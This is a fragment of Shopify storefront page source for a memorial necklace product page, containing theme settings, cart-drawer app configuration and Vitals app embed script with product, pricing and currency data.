      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989426781',
      globalMarketId: 'gid://shopify/Market/14989426781',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7089314332765,"available": true,"title": "No Longer By Our Side, But Always In Our Hearts ❤️","handle": "memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16154_108d9708-01b1-475b-9ddc-4948e02efc6f.jpg?v=1707214616","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,278359769181,266292330589],"variants": [{"id": 41005522714717,"title": "Polished Stainless Steel \/ Standard Box","option1": "Polished Stainless Steel","option2": "Standard Box","option3": null,"price": 4995,"compare_at_price": 7990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338214711389,"is_preorderable":0},{"id": 41005522747485,"title": "18k Yellow Gold Finish \/ Standard Box","option1": "18k Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 9999,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338214744157,"is_preorderable":0},{"id": 41005522780253,"title": "Polished Stainless Steel \/ Luxury Box","option1": "Polished Stainless Steel","option2": "Luxury Box","option3": null,"price": 6995,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338214580317,"is_preorderable":0},{"id": 41005522813021,"title": "18k Yellow Gold Finish \/ Luxury Box","option1": "18k Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","alt": "No Longer By Our Side, But Always In Our Hearts ❤️","aspect_ratio": 1.0},"featured_media_id":25338214613085,"is_preorderable":0}],"options": [{"name": "Choose Finish"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

